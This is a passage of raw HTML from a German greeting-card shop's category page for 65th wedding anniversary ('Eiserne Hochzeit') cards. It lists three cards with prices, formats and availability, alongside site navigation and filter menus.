href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.hanra.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item category366">
                            <a href="https://www.hanra.de/hochzeit.html"
                   title="">
                    Hochzeit                </a>
                        </li>
                    <li class="item category573">
                            <a href="https://www.hanra.de/hochzeit/hochzeitstag.html"
                   title="">
                    Hochzeitstag                </a>
                        </li>
                    <li class="item category923">
                            <strong>65 Jahre Eiserne Hochzeit</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >65 Jahre Eiserne Hochzeit</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="w3yuz3RFpEk9zJvI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/hochzeit\/hochzeitstag\/65-jahre-eiserne-hochzeit.html","formKey":"w3yuz3RFpEk9zJvI","post":false}}'>
                                                            <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">3</span> Artikel    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="name"
                                >
                Produktname            </option>
                    <option value="sku"
                                >
                Artikelnummer            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="news_from_date"
                                    selected="selected"
                                >
                Neue Karten            </option>
            </select>
            <a title="In&#x20;aufsteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-desc"
           data-role="direction-switcher"
           data-value="asc">
            <span>In aufsteigender Reihenfolge</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17779"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/eiserne-hochzeit-eiserne-hochzeit-blumenkranz-93-1341.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17779">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/9/3/93_93-1341.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Eiserne&#x20;Hochzeit&#x20;-&#x20;Blumenkranz"/></span>
</span>
<style>.product-image-container-17779 {
    width: 200px;
}
.product-image-container-17779 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/eiserne-hochzeit-eiserne-hochzeit-blumenkranz-93-1341.html">
                                Eiserne Hochzeit - Blumenkranz                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box " data-role="priceBox" data-product-id="17779" data-price-box="product-id-17779">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17779"                data-price-amount="3.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/eiserne-hochzeit-eiserne-hochzeit-blumenkranz-93-1341.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17779"                data-price-amount="1.8"
        data-price-type=""
        class="price-wrapper ">1,80 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="93-1341"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvaG9jaHplaXQvaG9jaHplaXRzdGFnLzY1LWphaHJlLWVpc2VybmUtaG9jaHplaXQuaHRtbA%2C%2C/product/17779/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="17779">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="w3yuz3RFpEk9zJvI" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17779,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvaG9jaHplaXQvaG9jaHplaXRzdGFnLzY1LWphaHJlLWVpc2VybmUtaG9jaHplaXQuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_17778"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/eiserne-hochzeit-65-jahre-gemeinsam-durchs-leben-93-1339.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-17778">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/9/3/93_93-1339.png"
            loading="lazy"
            width="200"
            height="320"
            alt="65&#x20;Jahre&#x20;gemeinsam&#x20;durchs&#x20;Leben"/></span>
</span>
<style>.product-image-container-17778 {
    width: 200px;
}
.product-image-container-17778 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/eiserne-hochzeit-65-jahre-gemeinsam-durchs-leben-93-1339.html">
                                65 Jahre gemeinsam durchs Leben                            </a>
                        </strong>
                                                                                                    <div class="stock unavailable">
                                <span>Nicht Verfügbar</span></div>
                        
                        <div class="price-box " data-role="priceBox" data-product-id="17778" data-price-box="product-id-17778">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-17778"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/eiserne-hochzeit-65-jahre-gemeinsam-durchs-leben-93-1339.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="17778"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Nicht Verfügbar</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":17778,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvaG9jaHplaXQvaG9jaHplaXRzdGFnLzY1LWphaHJlLWVpc2VybmUtaG9jaHplaXQuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9344"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/eiserne-hochzeit-glueckwunschkarte-eiserne-hochzeit-65-93-1327.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9344">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/9/3/93_93-1327.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Gl&#xFC;ckwunschkarte&#x20;Eiserne&#x20;Hochzeit&#x20;65"/></span>
</span>
<style>.product-image-container-9344 {
    width: 200px;
}
.product-image-container-9344 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/eiserne-hochzeit-glueckwunschkarte-eiserne-hochzeit-65-93-1327.html">
                                Glückwunschkarte Eiserne Hochzeit 65                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="9344" data-price-box="product-id-9344">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-9344"                data-price-amount="3.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/eiserne-hochzeit-glueckwunschkarte-eiserne-hochzeit-65-93-1327.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="9344"                data-price-amount="1.78"
        data-price-type=""
        class="price-wrapper ">1,78 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="93-1327"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvaG9jaHplaXQvaG9jaHplaXRzdGFnLzY1LWphaHJlLWVpc2VybmUtaG9jaHplaXQuaHRtbA%2C%2C/product/9344/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9344">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="w3yuz3RFpEk9zJvI" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":9344,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvaG9jaHplaXQvaG9jaHplaXRzdGFnLzY1LWphaHJlLWVpc2VybmUtaG9jaHplaXQuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/hochzeit\/hochzeitstag\/65-jahre-eiserne-hochzeit.html","formKey":"w3yuz3RFpEk9zJvI","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter anzeigen</strong>
        </div>
        <div class="block-content filter-content">

                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter anzeigen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                        <div  class="container-filter-result">
                                                                                </div>

                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Preis</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?price=2-3"
                    rel="nofollow"
                ><span class="price">2,00 €</span> - <span class="price">2,99 €</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?price=3-4"
                    rel="nofollow"
                ><span class="price">3,00 €</span> und höher<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Farbe</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_color=1210"
                    rel="nofollow"
                >creme<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Format</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_format=1233"
                    rel="nofollow"
                >11,5 x 17,0 cm Format B6<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Verarbeitung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_processing=1354"
                    rel="nofollow"
                >Applikationen<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_processing=1358"
                    rel="nofollow"
                >Folienprägung<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_processing=1360"
                    rel="nofollow"
                >Handmade<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_processing=1364"
                    rel="nofollow"
                >Prägekarte<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kartenart</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/hochzeit/hochzeitstag/65-jahre-eiserne-hochzeit.html?card_type=1241"
                    rel="nofollow"
                >Handarbeitskarte<span
                        class="count">
                            1<span
